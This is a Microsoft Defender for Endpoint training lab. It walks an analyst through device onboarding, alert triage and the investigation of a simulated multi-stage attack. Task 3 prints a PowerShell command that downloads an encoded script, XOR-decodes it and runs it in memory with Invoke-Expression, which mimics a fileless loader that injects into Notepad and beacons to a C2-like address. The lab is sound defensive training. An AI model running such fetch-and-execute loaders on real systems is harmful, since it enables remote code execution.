Learning Path 2 - Lab 1 - Exercise 2 - Mitigate Attacks with Microsoft Defender for Endpoint
Lab scenario
You are a Security Operations Analyst working at a company that is implementing Microsoft Defender for Endpoint. Your manager plans to onboard a few devices to provide insight into required changes to the Security Operations (SecOps) team response procedures.
To explore the Defender for Endpoint attack mitigation capabilities, you will verify successful device onboarding and investigate alerts and incidents created during that process.
Task 1: Verify Device onboarding
In this task, you will confirm that the device is onboarded successfully and create a test alert.
-
If you are not already at the Microsoft Defender XDR portal in your Microsoft Edge browser, go to (https://security.microsoft.com) and login as Admin for your tenant.
-
In the left-hand menu, under the Assets area, select Devices. Please wait until WIN1 appears in the Devices page before you continue. Otherwise, you might need to repeat this task to see the alerts that will be generated later.
Note: If you have completed the onboarding process and don’t see devices in the Devices list after an hour, it might indicate an onboarding or connectivity problem.
-
In the Microsoft Defender XDR portal left menu bar, expand the System section and select Settings, then from the Settings page select Endpoints.
-
Select Onboarding in the Device management section and make sure “Windows 10 and 11” is selected as operating system. The “First device onboarded” message now shows Completed.
-
Scroll down and under the section “2. Run a detection test”, copy the detection test script by selecting the Copy button.
-
In the windows search bar of the WIN1 virtual machine, type CMD and choose to Run as Administrator on the right pane for the Command Prompt app.
-
When the “User Account Control” window is shown, select Yes to allow the app to run.
-
Paste the script by right-clicking in the Administrator: Command Prompt windows and press Enter to run it.
Note: The window closes automatically after successfully running the script, and after a few minutes alerts are generated in the Microsoft Defender XDR portal.
Task 2: Investigate alerts and incidents
In this task, you will investigate the alerts and incidents generated by the onboarding detection test script in the previous task.
-
In the Microsoft Defender XDR portal expand Investigation & responce from the left menu bar, then expand Incidents & alerts and select Alerts.
Note: On updated versions of the Microsoft Defender XDR portal page Incidents & alerts are found under the Investigations & response menu heading.
-
In the Alerts pane, select the alert named [TestAlert] Suspicious PowerShell commandline to load its details.
-
Review the Alert story timeline, and then review the Details and Recommendations tabs.
Note: Under the alert Details tab you can scroll down to the Incident details section and select the Execution incident on one endpoint link to open the incident.
-
In the Microsoft Defender XDR portal select Incidents & alerts from the left menu bar, then select Incidents
-
Clear the Alert severity filter by selecting the X on the right of the filter.
-
A new incident called [TestAlert] Suspicious PowerShell commandline appears in the right pane. Select the incident name to load its details.
-
Select the Manage incident link (with a pencil icon) and a new window blade appears.
-
Under Incident tags type “Simulation” and select Simulation (Create new) to create a new tag.
-
Select the toggle Assign to and add your user account (Me) as owner of the incident.
-
Under Classification, expand the drop-down menu.
-
Under Informational, expected activity, select Security testing.
-
Select Save to update the incident and finish.
-
Review the contents of the Attack story, Alerts, Assets, Investigations, Evidence and Response, and Summary tabs. Devices and Users are under the Assets tab. In a real incident the Attack story tab displays the Incident graph. Hint: Some tabs might be hidden due the size of your display. Select the ellipsis tab (…) to make them appear.

Task 3 Simulate an Attack
Warning: This simulated attack is an excellent source of learning through practice. Only perform the attack in the instructions provided for this lab when using the course provided Azure tenant. You may perform other simulated attacks after this training course is complete with this tenant.
In this task, you will simulate an attack on the WIN1 virtual machine and verify that the attack is detected and mitigated by Microsoft Defender for Endpoint.
-
On the WIN1 virtual machine, right-click the Start button and choose Windows PowerShell (Admin).
-
When the “User Account Control” window is shown, select Yes to allow the app to run.
-
Copy and paste the following simulation script into the PowerShell window and press Enter to run it:
 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');
 $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0;
 $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i];
 $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
Note: If you experience errors (in red) while running the script, you can open the Notepad app and copy the script into a blank file. Make sure word wrap is turned on in Notepad. Then, copy and run each line of the script separately in PowerShell. Also, a PowerShell script (attacksim.ps1) was provided in the files downloaded at the beginning of the labs. To use the script, in Windows PowerShell (Admin) navigate to the \Users\Admin\Desktop\Allfiles folder and type .\attacksim.ps1 and press Enter to run it.
-
The script will produce several lines of output and a message that it Failed to resolve Domain Controllers in the domain. A few seconds later, the Notepad app will open. A simulated attack code will be injected into Notepad. Keep the automatically generated Notepad instance open to experience the full scenario. The simulated attack code will attempt to communicate to an external IP address (simulating a C2 server).
Task 4: Investigate the simulated attack as a single incident
-
In the Microsoft Defender XDR portal expand Investigation & responce from the left menu bar, then expand Incidents & alerts and select Incidents.
Note: On updated versions of the Microsoft Defender XDR portal page Incidents & alerts are found under the Investigations & response menu heading.
-
A new incident called Multi-stage incident involving Defense evasion & Discovery on one endpoint is in the right pane. Select the incident name to load its details.
Note: If you do not see the incident, make sure to clear the Alert severity filter by selecting the X on the right of the filter.
-
Under the Attack story tab, collapse the Alerts and Incident details panes to view the full Incident graph.
-
Mouse over and select the Incident graph nodes to review the entities.
-
Re expand the Alerts pane (left-side) and select the Play attack story Run icon. This shows the attack timeline alert by alert and dynamically populates the Incident graph.
-
Review the contents of the Attack story, Alerts, Assets, Investigations, Evidence and Response, and Summary tabs. Devices and Users are under the Assets tab. Hint: Some tabs might be hidden due the size of your display. Select the ellipsis tab (…) to make them appear.
-
Under the Evidence and Response tab, select IP addresses then select the displayed IP address. In the pop-up window review the IP address details and scroll down and select the Open IP address page button.
-
Review the contents of the Ip address page Overview, Incidents & alerts and Observed in organizations tabs. Some tabs may not contain and information for the IP address.